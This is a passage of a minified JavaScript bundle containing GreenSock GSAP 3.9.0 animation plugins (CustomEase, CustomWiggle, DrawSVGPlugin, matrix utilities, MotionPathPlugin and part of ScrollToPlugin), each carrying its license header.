if("S"===u)h=m,f=v,"C"!==c&&"S"!==c||(h+=m-o[o.length-4],f+=v-o[o.length-3]),s||(m=v=0),o.push(h,f,r,i,m+=1*g[e+3],v+=1*g[e+4]),e+=4;else if("Q"===u)h=m+2/3*(r-m),f=v+2/3*(i-v),s||(m=v=0),m+=1*g[e+3],v+=1*g[e+4],o.push(h,f,m+2/3*(r-m),v+2/3*(i-v),m,v),e+=4;else if("T"===u)h=m-o[o.length-4],f=v-o[o.length-3],o.push(m+h,v+f,r+2/3*(m+1.5*h-r),i+2/3*(v+1.5*f-i),m=r,v=i),e+=2;else if("H"===u)F(m,v,m=r,v),e+=1;else if("V"===u)F(m,v,m,v=r+(s?v-m:0)),e+=1;else if("L"===u||"Z"===u)"Z"===u&&(r=a,i=l,o.closed=!0),("L"===u||Hr(m-r)>.5||Hr(v-i)>.5)&&(F(m,v,r,i),"L"===u&&(e+=2)),m=r,v=i;else if("A"===u){if(D=g[e+4],d=g[e+5],h=g[e+6],f=g[e+7],n=7,D.length>1&&(D.length<3?(f=h,h=d,n--):(f=d,h=D.substr(2),n-=2),d=D.charAt(1),D=D.charAt(0)),p=yi(m,v,+g[e+1],+g[e+2],+g[e+3],+D,+d,(s?m:0)+1*h,(s?v:0)+1*f),e+=n,p)for(n=0;n<p.length;n++)o.push(p[n]);m=o[o.length-2],v=o[o.length-1]}else console.log(x);return(e=o.length)<6?(_.pop(),e=0):o[0]===o[e-2]&&o[1]===o[e-1]&&(o.closed=!0),_.totalPoints=C+e,_}function xi(t,e){void 0===e&&(e=1);for(var n=t[0],r=0,i=[n,r],u=2;u<t.length;u+=2)i.push(n,r,t[u],r=(t[u]-n)*e/2,n=t[u],-r);return i}function Fi(t,e,n){Hr(t[0]-t[2])<1e-4&&Hr(t[1]-t[3])<1e-4&&(t=t.slice(2));var r,i,u,s,o,a,l,h,f,p,c,D,d,g,_=t.length-2,m=+t[0],v=+t[1],y=+t[2],C=+t[3],x=[m,v,m,v],F=y-m,w=C-v,E=Math.abs(t[_]-m)<.001&&Math.abs(t[_+1]-v)<.001;for(isNaN(n)&&(n=Math.PI/10),E&&(t.push(y,C),y=m,C=v,m=t[_-2],v=t[_-1],t.unshift(m,v),_+=4),e=e||0===e?+e:1,o=2;o<_;o+=2)r=m,i=v,m=y,v=C,y=+t[o+2],C=+t[o+3],m===y&&v===C||(D=(a=F)*a+(h=w)*h,d=(F=y-m)*F+(w=C-v)*w,g=(l=y-r)*l+(f=C-i)*f,c=(u=Math.acos((D+d-g)/Qr(4*D*d)))/Math.PI*e,p=Qr(D)*c,c*=Qr(d),m===r&&v===i||(u>n?(s=Kr(f,l),x.push(ni(m-Gr(s)*p),ni(v-qr(s)*p),ni(m),ni(v),ni(m+Gr(s)*c),ni(v+qr(s)*c))):(s=Kr(h,a),x.push(ni(m-Gr(s)*p),ni(v-qr(s)*p)),s=Kr(w,F),x.push(ni(m),ni(v),ni(m+Gr(s)*c),ni(v+qr(s)*c)))));return m!==y||v!==C||x.length<4?x.push(ni(y),ni(C),ni(y),ni(C)):x.length-=2,E&&(x.splice(0,6),x.length=x.length-6),x}function wi(t){$r(t[0])&&(t=[t]);var e,n,r,i,u="",s=t.length;for(n=0;n<s;n++){for(i=t[n],u+="M"+ni(i[0])+","+ni(i[1])+" C",e=i.length,r=2;r<e;r++)u+=ni(i[r++])+","+ni(i[r++])+" "+ni(i[r++])+","+ni(i[r++])+" "+ni(i[r++])+","+ni(i[r])+" ";i.closed&&(u+="z")}return u}
/*!
 * CustomEase 3.9.0
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var Ei,Ti,bi=function(){return Ei||"undefined"!=typeof window&&(Ei=window.gsap)&&Ei.registerPlugin&&Ei},Ai=function(){(Ei=bi())?(Ei.registerEase("_CE",Bi.create),Ti=1):console.warn("Please gsap.registerPlugin(CustomEase)")},Mi=function(t){return~~(1e3*t+(t<0?-.5:.5))/1e3},Oi=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,Pi=/[cLlsSaAhHvVtTqQ]/g,Si=function t(e,n,r,i,u,s,o,a,l,h,f){var p,c=(e+r)/2,D=(n+i)/2,d=(r+u)/2,g=(i+s)/2,_=(u+o)/2,m=(s+a)/2,v=(c+d)/2,y=(D+g)/2,C=(d+_)/2,x=(g+m)/2,F=(v+C)/2,w=(y+x)/2,E=o-e,T=a-n,b=Math.abs((r-o)*T-(i-a)*E),A=Math.abs((u-o)*T-(s-a)*E);return h||(h=[{x:e,y:n},{x:o,y:a}],f=1),h.splice(f||h.length-1,0,{x:F,y:w}),(b+A)*(b+A)>l*(E*E+T*T)&&(p=h.length,t(e,n,c,D,v,y,F,w,l,h,f),t(F,w,C,x,_,m,o,a,l,h,f+1+(h.length-p))),h},Bi=function(){function t(t,e,n){Ti||Ai(),this.id=t,this.setData(e,n)}var e=t.prototype;return e.setData=function(t,e){e=e||{};var n,r,i,u,s,o,a,l,h,f=(t=t||"0,0,1,1").match(Oi),p=1,c=[],D=[],d=e.precision||1,g=d<=1;if(this.data=t,(Pi.test(t)||~t.indexOf("M")&&t.indexOf("C")<0)&&(f=Ci(t)[0]),4===(n=f.length))f.unshift(0,0),f.push(1,1),n=8;else if((n-2)%6)throw"Invalid CustomEase";for(0==+f[0]&&1==+f[n-2]||function(t,e,n){n||0===n||(n=Math.max(+t[t.length-1],+t[1]));var r,i=-1*+t[0],u=-n,s=t.length,o=1/(+t[s-2]+i),a=-e||(Math.abs(+t[s-1]-+t[1])<.01*(+t[s-2]-+t[0])?function(t){var e,n=t.length,r=1e20;for(e=1;e<n;e+=6)+t[e]<r&&(r=+t[e]);return r}(t)+u:+t[s-1]+u);for(a=a?1/a:-o,r=0;r<s;r+=2)t[r]=(+t[r]+i)*o,t[r+1]=(+t[r+1]+u)*a}(f,e.height,e.originY),this.segment=f,u=2;u<n;u+=6)r={x:+f[u-2],y:+f[u-1]},i={x:+f[u+4],y:+f[u+5]},c.push(r,i),Si(r.x,r.y,+f[u],+f[u+1],+f[u+2],+f[u+3],i.x,i.y,1/(2e5*d),c,c.length-1);for(n=c.length,u=0;u<n;u++)a=c[u],l=c[u-1]||a,(a.x>l.x||l.y!==a.y&&l.x===a.x||a===l)&&a.x<=1?(l.cx=a.x-l.x,l.cy=a.y-l.y,l.n=a,l.nx=a.x,g&&u>1&&Math.abs(l.cy/l.cx-c[u-2].cy/c[u-2].cx)>2&&(g=0),l.cx<p&&(l.cx?p=l.cx:(l.cx=.001,u===n-1&&(l.x-=.001,p=Math.min(p,.001),g=0)))):(c.splice(u--,1),n--);if(s=1/(n=1/p+1|0),o=0,a=c[0],g){for(u=0;u<n;u++)h=u*s,a.nx<h&&(a=c[++o]),r=a.y+(h-a.x)/a.cx*a.cy,D[u]={x:h,cx:s,y:r,cy:0,nx:9},u&&(D[u-1].cy=r-D[u-1].y);D[n-1].cy=c[c.length-1].y-r}else{for(u=0;u<n;u++)a.nx<u*s&&(a=c[++o]),D[u]=a;o<c.length-1&&(D[u-1]=c[c.length-2])}return this.ease=function(t){var e=D[t*n|0]||D[n-1];return e.nx<t&&(e=e.n),e.y+(t-e.x)/e.cx*e.cy},this.ease.custom=this,this.id&&Ei&&Ei.registerEase(this.id,this.ease),this},e.getSVGData=function(e){return t.getSVGData(this,e)},t.create=function(e,n,r){return new t(e,n,r).ease},t.register=function(t){Ei=t,Ai()},t.get=function(t){return Ei.parseEase(t)},t.getSVGData=function(e,n){var r,i,u,s,o,a,l,h,f,p,c=(n=n||{}).width||100,D=n.height||100,d=n.x||0,g=(n.y||0)+D,_=Ei.utils.toArray(n.path)[0];if(n.invert&&(D=-D,g=0),"string"==typeof e&&(e=Ei.parseEase(e)),e.custom&&(e=e.custom),e instanceof t)r=wi(vi([e.segment],c,0,0,-D,d,g));else{for(r=[d,g],s=1/(l=Math.max(5,200*(n.precision||1))),h=5/(l+=2),f=Mi(d+s*c),i=((p=Mi(g+e(s)*-D))-g)/(f-d),u=2;u<l;u++)o=Mi(d+u*s*c),a=Mi(g+e(u*s)*-D),(Math.abs((a-p)/(o-f)-i)>h||u===l-1)&&(r.push(f,p),i=(a-p)/(o-f)),f=o,p=a;r="M"+r.join(",")}return _&&_.setAttribute("d",r),r},t}();bi()&&Ei.registerPlugin(Bi),Bi.version="3.9.0";
/*!
 * CustomWiggle 3.9.0
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var ki,Li,Ni,Ri=function(){return ki||"undefined"!=typeof window&&(ki=window.gsap)&&ki.registerPlugin&&ki},Ii={easeOut:"M0,1,C0.7,1,0.6,0,1,0",easeInOut:"M0,0,C0.1,0,0.24,1,0.444,1,0.644,1,0.6,0,1,0",anticipate:"M0,0,C0,0.222,0.024,0.386,0,0.4,0.18,0.455,0.65,0.646,0.7,0.67,0.9,0.76,1,0.846,1,1",uniform:"M0,0,C0,0.95,0,1,0,1,0,1,1,1,1,1,1,1,1,0,1,0"},zi=function(t){return t},Yi=function(t){if(!Li)if(ki=Ri(),Ni=ki&&ki.parseEase("_CE")){for(var e in Ii)Ii[e]=Ni("",Ii[e]);Li=1,ji("wiggle").config=function(t){return"object"==typeof t?ji("",t):ji("wiggle("+t+")",{wiggles:+t})}}else t&&console.warn("Please gsap.registerPlugin(CustomEase, CustomWiggle)")},Xi=function(t,e){return"function"!=typeof t&&(t=ki.parseEase(t)||Ni("",t)),t.custom||!e?t:function(e){return 1-t(e)}},ji=function(t,e){Li||Yi(1);var n,r,i,u,s,o,a,l,h,f=0|((e=e||{}).wiggles||10),p=1/f,c=p/2,D="anticipate"===e.type,d=Ii[e.type]||Ii.easeOut,g=zi;if(D&&(g=d,d=Ii.easeOut),e.timingEase&&(g=Xi(e.timingEase)),e.amplitudeEase&&(d=Xi(e.amplitudeEase,!0)),l=[0,0,(o=g(c))/4,0,o/2,a=D?-d(c):d(c),o,a],"random"===e.type){for(l.length=4,n=g(p),r=2*Math.random()-1,h=2;h<f;h++)c=n,a=r,n=g(p*h),r=2*Math.random()-1,i=Math.atan2(r-l[l.length-3],n-l[l.length-4]),u=Math.cos(i)*p,s=Math.sin(i)*p,l.push(c-u,a-s,c,a,c+u,a+s);l.push(n,0,1,0)}else{for(h=1;h<f;h++)l.push(g(c+p/2),a),c+=p,a=(a>0?-1:1)*d(h*p),o=g(c),l.push(g(c-p/2),a,o,a);l.push(g(c+p/4),a,g(c+p/4),0,1,0)}for(h=l.length;--h>-1;)l[h]=~~(1e3*l[h])/1e3;return l[2]="C"+l[2],Ni(t,"M"+l.join(","))},Vi=function(){function t(t,e){this.ease=ji(t,e)}return t.create=function(t,e){return ji(t,e)},t.register=function(t){ki=t,Yi()},t}();Ri()&&ki.registerPlugin(Vi),Vi.version="3.9.0";
/*!
 * DrawSVGPlugin 3.9.0
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Ui,Wi,qi,Gi,Hi,Qi=function(){return"undefined"!=typeof window},Ki=function(){return Ui||Qi()&&(Ui=window.gsap)&&Ui.registerPlugin&&Ui},Zi=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,$i={rect:["width","height"],circle:["r","r"],ellipse:["rx","ry"],line:["x2","y2"]},Ji=function(t){return Math.round(1e4*t)/1e4},tu=function(t){return parseFloat(t)||0},eu=function(t,e){var n=tu(t);return~t.indexOf("%")?n/100*e:n},nu=function(t,e){return tu(t.getAttribute(e))},ru=Math.sqrt,iu=function(t,e,n,r,i,u){return ru(Math.pow((tu(n)-tu(t))*i,2)+Math.pow((tu(r)-tu(e))*u,2))},uu=function(t){return console.warn(t)},su=function(t){return"non-scaling-stroke"===t.getAttribute("vector-effect")},ou=function(t){if(!(t=Wi(t)[0]))return 0;var e,n,r,i,u,s,o,a=t.tagName.toLowerCase(),l=t.style,h=1,f=1;su(t)&&(f=t.getScreenCTM(),h=ru(f.a*f.a+f.b*f.b),f=ru(f.d*f.d+f.c*f.c));try{n=t.getBBox()}catch(t){uu("Some browsers won't measure invisible elements (like display:none or masks inside defs).")}var p=n||{x:0,y:0,width:0,height:0},c=p.x,D=p.y,d=p.width,g=p.height;if(n&&(d||g)||!$i[a]||(d=nu(t,$i[a][0]),g=nu(t,$i[a][1]),"rect"!==a&&"line"!==a&&(d*=2,g*=2),"line"===a&&(c=nu(t,"x1"),D=nu(t,"y1"),d=Math.abs(d-c),g=Math.abs(g-D))),"path"===a)i=l.strokeDasharray,l.strokeDasharray="none",e=t.getTotalLength()||0,h!==f&&uu("Warning: <path> length cannot be measured when vector-effect is non-scaling-stroke and the element isn't proportionally scaled."),e*=(h+f)/2,l.strokeDasharray=i;else if("rect"===a)e=2*d*h+2*g*f;else if("line"===a)e=iu(c,D,c+d,D+g,h,f);else if("polyline"===a||"polygon"===a)for(r=t.getAttribute("points").match(Zi)||[],"polygon"===a&&r.push(r[0],r[1]),e=0,u=2;u<r.length;u+=2)e+=iu(r[u-2],r[u-1],r[u],r[u+1],h,f)||0;else"circle"!==a&&"ellipse"!==a||(s=d/2*h,o=g/2*f,e=Math.PI*(3*(s+o)-ru((3*s+o)*(s+3*o))));return e||0},au=function(t,e){if(!(t=Wi(t)[0]))return[0,0];e||(e=ou(t)+1);var n=qi.getComputedStyle(t),r=n.strokeDasharray||"",i=tu(n.strokeDashoffset),u=r.indexOf(",");return u<0&&(u=r.indexOf(" ")),(r=u<0?e:tu(r.substr(0,u)))>e&&(r=e),[-i||0,r-i||0]},lu=function(){Qi()&&(document,qi=window,Hi=Ui=Ki(),Wi=Ui.utils.toArray,Gi=-1!==((qi.navigator||{}).userAgent||"").indexOf("Edge"))},hu={version:"3.9.0",name:"drawSVG",register:function(t){Ui=t,lu()},init:function(t,e,n,r,i){if(!t.getBBox)return!1;Hi||lu();var u,s,o,a=ou(t);return this._style=t.style,this._target=t,e+""=="true"?e="0 100%":e?-1===(e+"").indexOf(" ")&&(e="0 "+e):e="0 0",s=function(t,e,n){var r,i,u=t.indexOf(" ");return u<0?(r=void 0!==n?n+"":t,i=t):(r=t.substr(0,u),i=t.substr(u+1)),(r=eu(r,e))>(i=eu(i,e))?[i,r]:[r,i]}(e,a,(u=au(t,a))[0]),this._length=Ji(a),this._dash=Ji(u[1]-u[0]),this._offset=Ji(-u[0]),this._dashPT=this.add(this,"_dash",this._dash,Ji(s[1]-s[0])),this._offsetPT=this.add(this,"_offset",this._offset,Ji(-s[0])),Gi&&(o=qi.getComputedStyle(t)).strokeLinecap!==o.strokeLinejoin&&(s=tu(o.strokeMiterlimit),this.add(t.style,"strokeMiterlimit",s,s+.01)),this._live=su(t)||~(e+"").indexOf("live"),this._nowrap=~(e+"").indexOf("nowrap"),this._props.push("drawSVG"),1},render:function(t,e){var n,r,i,u,s=e._pt,o=e._style;if(s){for(e._live&&(n=ou(e._target))!==e._length&&(r=n/e._length,e._length=n,e._offsetPT&&(e._offsetPT.s*=r,e._offsetPT.c*=r),e._dashPT?(e._dashPT.s*=r,e._dashPT.c*=r):e._dash*=r);s;)s.r(t,s.d),s=s._next;i=e._dash||t&&1!==t&&1e-4||0,n=e._length-i+.1,u=e._offset,i&&u&&i+Math.abs(u%e._length)>e._length-.2&&(u+=u<0?.1:-.1)&&(n+=.1),o.strokeDashoffset=i?u:u+.001,o.strokeDasharray=n<.2?"none":i?i+"px,"+(e._nowrap?999999:n)+"px":"0px, 999999px"}},getLength:ou,getPosition:au};Ki()&&Ui.registerPlugin(hu);
/*!
 * matrix 3.9.0
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var fu,pu,cu,Du,du,gu,_u,mu,vu,yu="transform",Cu=yu+"Origin",xu=function(t){var e=t.ownerDocument||t;!(yu in t.style)&&"msTransform"in t.style&&(Cu=(yu="msTransform")+"Origin");for(;e.parentNode&&(e=e.parentNode););if(pu=window,_u=new Mu,e){fu=e,cu=e.documentElement,Du=e.body,(mu=fu.createElementNS("http://www.w3.org/2000/svg","g")).style.transform="none";var n=e.createElement("div"),r=e.createElement("div");Du.appendChild(n),n.appendChild(r),n.style.position="static",n.style[yu]="translate3d(0,0,1px)",vu=r.offsetParent!==n,Du.removeChild(n)}return e},Fu=[],wu=[],Eu=function(t){return t.ownerSVGElement||("svg"===(t.tagName+"").toLowerCase()?t:null)},Tu=function t(e,n){if(e.parentNode&&(fu||xu(e))){var r=Eu(e),i=r?r.getAttribute("xmlns")||"http://www.w3.org/2000/svg":"http://www.w3.org/1999/xhtml",u=r?n?"rect":"g":"div",s=2!==n?0:100,o=3===n?100:0,a="position:absolute;display:block;pointer-events:none;margin:0;padding:0;",l=fu.createElementNS?fu.createElementNS(i.replace(/^https/,"http"),u):fu.createElement(u);return n&&(r?(gu||(gu=t(e)),l.setAttribute("width",.01),l.setAttribute("height",.01),l.setAttribute("transform","translate("+s+","+o+")"),gu.appendChild(l)):(du||((du=t(e)).style.cssText=a),l.style.cssText=a+"width:0.1px;height:0.1px;top:"+o+"px;left:"+s+"px",du.appendChild(l))),l}throw"Need document and parent."},bu=function(t,e){var n,r,i,u,s,o,a=Eu(t),l=t===a,h=a?Fu:wu,f=t.parentNode;if(t===pu)return t;if(h.length||h.push(Tu(t,1),Tu(t,2),Tu(t,3)),n=a?gu:du,a)l?(u=-(i=function(t){var e,n=t.getCTM();return n||(e=t.style[yu],t.style[yu]="none",t.appendChild(mu),n=mu.getCTM(),t.removeChild(mu),e?t.style[yu]=e:t.style.removeProperty(yu.replace(/([A-Z])/g,"-$1").toLowerCase())),n||_u.clone()}(t)).e/i.a,s=-i.f/i.d,r=_u):(i=t.getBBox(),u=(r=(r=t.transform?t.transform.baseVal:{}).numberOfItems?r.numberOfItems>1?function(t){for(var e=new Mu,n=0;n<t.numberOfItems;n++)e.multiply(t.getItem(n).matrix);return e}(r):r.getItem(0).matrix:_u).a*i.x+r.c*i.y,s=r.b*i.x+r.d*i.y),e&&"g"===t.tagName.toLowerCase()&&(u=s=0),(l?a:f).appendChild(n),n.setAttribute("transform","matrix("+r.a+","+r.b+","+r.c+","+r.d+","+(r.e+u)+","+(r.f+s)+")");else{if(u=s=0,vu)for(r=t.offsetParent,i=t;i&&(i=i.parentNode)&&i!==r&&i.parentNode;)(pu.getComputedStyle(i)[yu]+"").length>4&&(u=i.offsetLeft,s=i.offsetTop,i=0);if("absolute"!==(o=pu.getComputedStyle(t)).position&&"fixed"!==o.position)for(r=t.offsetParent;f&&f!==r;)u+=f.scrollLeft||0,s+=f.scrollTop||0,f=f.parentNode;(i=n.style).top=t.offsetTop-s+"px",i.left=t.offsetLeft-u+"px",i[yu]=o[yu],i[Cu]=o[Cu],i.position="fixed"===o.position?"fixed":"absolute",t.parentNode.appendChild(n)}return n},Au=function(t,e,n,r,i,u,s){return t.a=e,t.b=n,t.c=r,t.d=i,t.e=u,t.f=s,t},Mu=function(){function t(t,e,n,r,i,u){void 0===t&&(t=1),void 0===e&&(e=0),void 0===n&&(n=0),void 0===r&&(r=1),void 0===i&&(i=0),void 0===u&&(u=0),Au(this,t,e,n,r,i,u)}var e=t.prototype;return e.inverse=function(){var t=this.a,e=this.b,n=this.c,r=this.d,i=this.e,u=this.f,s=t*r-e*n||1e-10;return Au(this,r/s,-e/s,-n/s,t/s,(n*u-r*i)/s,-(t*u-e*i)/s)},e.multiply=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,u=this.e,s=this.f,o=t.a,a=t.c,l=t.b,h=t.d,f=t.e,p=t.f;return Au(this,o*e+l*r,o*n+l*i,a*e+h*r,a*n+h*i,u+f*e+p*r,s+f*n+p*i)},e.clone=function(){return new t(this.a,this.b,this.c,this.d,this.e,this.f)},e.equals=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,u=this.e,s=this.f;return e===t.a&&n===t.b&&r===t.c&&i===t.d&&u===t.e&&s===t.f},e.apply=function(t,e){void 0===e&&(e={});var n=t.x,r=t.y,i=this.a,u=this.b,s=this.c,o=this.d,a=this.e,l=this.f;return e.x=n*i+r*s+a||0,e.y=n*u+r*o+l||0,e},t}();function Ou(t,e,n,r){if(!t||!t.parentNode||(fu||xu(t)).documentElement===t)return new Mu;var i=function(t){for(var e,n;t&&t!==Du;)(n=t._gsap)&&n.uncache&&n.get(t,"x"),n&&!n.scaleX&&!n.scaleY&&n.renderTransform&&(n.scaleX=n.scaleY=1e-4,n.renderTransform(1,n),e?e.push(n):e=[n]),t=t.parentNode;return e}(t),u=Eu(t)?Fu:wu,s=bu(t,n),o=u[0].getBoundingClientRect(),a=u[1].getBoundingClientRect(),l=u[2].getBoundingClientRect(),h=s.parentNode,f=!r&&function t(e){return"fixed"===pu.getComputedStyle(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)}(t),p=new Mu((a.left-o.left)/100,(a.top-o.top)/100,(l.left-o.left)/100,(l.top-o.top)/100,o.left+(f?0:pu.pageXOffset||fu.scrollLeft||cu.scrollLeft||Du.scrollLeft||0),o.top+(f?0:pu.pageYOffset||fu.scrollTop||cu.scrollTop||Du.scrollTop||0));if(h.removeChild(s),i)for(o=i.length;o--;)(a=i[o]).scaleX=a.scaleY=0,a.renderTransform(1,a);return e?p.inverse():p}
/*!
 * MotionPathPlugin 3.9.0
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var Pu,Su,Bu,ku,Lu="x,translateX,left,marginLeft,xPercent".split(","),Nu="y,translateY,top,marginTop,yPercent".split(","),Ru=Math.PI/180,Iu=function(t,e,n,r){for(var i=e.length,u=2===r?0:r,s=0;s<i;s++)t[u]=parseFloat(e[s][n]),2===r&&(t[u+1]=0),u+=2;return t},zu=function(t,e,n){return parseFloat(t._gsap.get(t,e,n||"px"))||0},Yu=function(t){var e,n=t[0],r=t[1];for(e=2;e<t.length;e+=2)n=t[e]+=n,r=t[e+1]+=r},Xu=function(t,e,n,r,i,u,s,o,a){"cubic"===s.type?e=[e]:(!1!==s.fromCurrent&&e.unshift(zu(n,r,o),i?zu(n,i,a):0),s.relative&&Yu(e),e=[(i?Fi:xi)(e,s.curviness)]);return e=u(qu(e,n,s)),Gu(t,n,r,e,"x",o),i&&Gu(t,n,i,e,"y",a),di(e,s.resolution||(0===s.curviness?20:12))},ju=function(t){return t},Vu=/[-+\.]*\d+\.?(?:e-|e\+)?\d*/g,Uu=function(t,e,n){var r,i=Ou(t),u=0,s=0;return"svg"===(t.tagName+"").toLowerCase()?(r=t.viewBox.baseVal).width||(r={width:+t.getAttribute("width"),height:+t.getAttribute("height")}):r=e&&t.getBBox&&t.getBBox(),e&&"auto"!==e&&(u=e.push?e[0]*(r?r.width:t.offsetWidth||0):e.x,s=e.push?e[1]*(r?r.height:t.offsetHeight||0):e.y),n.apply(u||s?i.apply({x:u,y:s}):{x:i.e,y:i.f})},Wu=function(t,e,n,r){var i,u=Ou(t.parentNode,!0,!0),s=u.clone().multiply(Ou(e)),o=Uu(t,n,u),a=Uu(e,r,u),l=a.x,h=a.y;return s.e=s.f=0,"auto"===r&&e.getTotalLength&&"path"===e.tagName.toLowerCase()&&(i=e.getAttribute("d").match(Vu)||[],l+=(i=s.apply({x:+i[0],y:+i[1]})).x,h+=i.y),(i||e.getBBox&&t.getBBox&&e.ownerSVGElement===t.ownerSVGElement)&&(l-=(i=s.apply(e.getBBox())).x,h-=i.y),s.e=l-o.x,s.f=h-o.y,s},qu=function(t,e,n){var r,i,u,s=n.align,o=n.matrix,a=n.offsetX,l=n.offsetY,h=n.alignOrigin,f=t[0][0],p=t[0][1],c=zu(e,"x"),D=zu(e,"y");return t&&t.length?(s&&("self"===s||(r=ku(s)[0]||e)===e?vi(t,1,0,0,1,c-f,D-p):(h&&!1!==h[2]?Pu.set(e,{transformOrigin:100*h[0]+"% "+100*h[1]+"%"}):h=[zu(e,"xPercent")/-100,zu(e,"yPercent")/-100],u=(i=Wu(e,r,h,"auto")).apply({x:f,y:p}),vi(t,i.a,i.b,i.c,i.d,c+i.e-(u.x-i.e),D+i.f-(u.y-i.f)))),o?vi(t,o.a,o.b,o.c,o.d,o.e,o.f):(a||l)&&vi(t,1,0,0,1,a||0,l||0),t):ai("M0,0L0,0")},Gu=function(t,e,n,r,i,u){var s=e._gsap,o=s.harness,a=o&&o.aliases&&o.aliases[n],l=a&&a.indexOf(",")<0?a:n,h=t._pt=new Su(t._pt,e,l,0,0,ju,0,s.set(e,l,t));h.u=Bu(s.get(e,l,u))||0,h.path=r,h.pp=i,t._props.push(l)},Hu={version:"3.9.0",name:"motionPath",register:function(t,e,n){Bu=(Pu=t).utils.getUnit,ku=Pu.utils.toArray,Su=n},init:function(t,e){if(!Pu)return console.warn("Please gsap.registerPlugin(MotionPathPlugin)"),!1;"object"==typeof e&&!e.style&&e.path||(e={path:e});var n,r,i,u,s=[],o=e,a=o.path,l=o.autoRotate,h=o.unitX,f=o.unitY,p=o.x,c=o.y,D=a[0],d=(i=e.start,u="end"in e?e.end:1,function(t){return i||1!==u?ci(t,i,u):t});if(this.rawPaths=s,this.target=t,(this.rotate=l||0===l)&&(this.rOffset=parseFloat(l)||0,this.radians=!!e.useRadians,this.rProp=e.rotation||"rotation",this.rSet=t._gsap.set(t,this.rProp,this),this.ru=Bu(t._gsap.get(t,this.rProp))||0),Array.isArray(a)&&!("closed"in a)&&"number"!=typeof D){for(r in D)!p&&~Lu.indexOf(r)?p=r:!c&&~Nu.indexOf(r)&&(c=r);for(r in p&&c?s.push(Xu(this,Iu(Iu([],a,p,0),a,c,1),t,p,c,d,e,h||Bu(a[0][p]),f||Bu(a[0][c]))):p=c=0,D)r!==p&&r!==c&&s.push(Xu(this,Iu([],a,r,2),t,r,0,d,e,Bu(a[0][r])))}else di(n=d(qu(ai(e.path),t,e)),e.resolution),s.push(n),Gu(this,t,e.x||"x",n,"x",e.unitX||"px"),Gu(this,t,e.y||"y",n,"y",e.unitY||"px")},render:function(t,e){var n=e.rawPaths,r=n.length,i=e._pt;for(t>1?t=1:t<0&&(t=0);r--;)mi(n[r],t,!r&&e.rotate,n[r]);for(;i;)i.set(i.t,i.p,i.path[i.pp]+i.u,i.d,t),i=i._next;e.rotate&&e.rSet(e.target,e.rProp,n[0].angle*(e.radians?Ru:1)+e.rOffset+e.ru,e,t)},getLength:function(t){return di(ai(t)).totalLength},sliceRawPath:ci,getRawPath:ai,pointsToSegment:Fi,stringToRawPath:Ci,rawPathToString:wi,transformRawPath:vi,getGlobalMatrix:Ou,getPositionOnPath:mi,cacheRawPathMeasurements:di,convertToPath:function(t,e){return ku(t).map((function(t){return fi(t,!1!==e)}))},convertCoordinates:function(t,e,n){var r=Ou(e,!0,!0).multiply(Ou(t));return n?r.apply(n):r},getAlignMatrix:Wu,getRelativePosition:function(t,e,n,r){var i=Wu(t,e,n,r);return{x:i.e,y:i.f}},arrayToRawPath:function(t,e){var n=Iu(Iu([],t,(e=e||{}).x||"x",0),t,e.y||"y",1);return e.relative&&Yu(n),["cubic"===e.type?n:Fi(n,e.curviness)]}};(Pu||"undefined"!=typeof window&&(Pu=window.gsap)&&Pu.registerPlugin&&Pu)&&Pu.registerPlugin(Hu);
/*!
 * ScrollToPlugin 3.9.0
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Qu,Ku,Zu,$u,Ju,ts,es,ns=function(){return"undefined"!=typeof window},rs=function(){return Qu||ns()&&(Qu=window.gsap)&&Qu.registerPlugin&&Qu},is=function(t){return"string"==typeof t},us=function(t){return"function"==typeof t},ss=function(t,e){var n="x"===e?"Width":"Height",r="scroll"+n,i="client"+n;return t===Zu||t===$u||t===Ju?Math.max($u[r],Ju[r])-(Zu["inner"+n]||$u[i]||Ju[i]):t[r]-t["offset"+n]},os=function(t,e){var n="scroll"+("x"===e?"Left":"Top");return t===Zu&&(null!=t.pageXOffset?n="page"+e.toUpperCase()+"Offset":t=null!=$u[n]?$u:Ju),function(){return t[n]}},as=function(t,e){if(!(t=ts(t)[0])||!t.getBoundingClientRect)return console.warn("scrollTo target doesn't exist. Using 0")||{x:0,y:0};var n=t.getBoundingClientRect(),r=!e||e===Zu||e===Ju,i=r?{top:$u.clientTop-(Zu.pageYOffset||$u.scrollTop||Ju.scrollTop||0),left:$u.clientLeft-(Zu.pageXOffset||$u.scrollLeft||Ju.scrollLeft||0)}:e.getBoundingClientRect(),u={x:n.left-i.left,y:n.top-i.top};return!r&&e&&(u.x+=os(e,"x")(),u.y+=os(e,"y")()),u},ls=function(t,e,n,r,i){return isNaN(t)||"object"==typeof 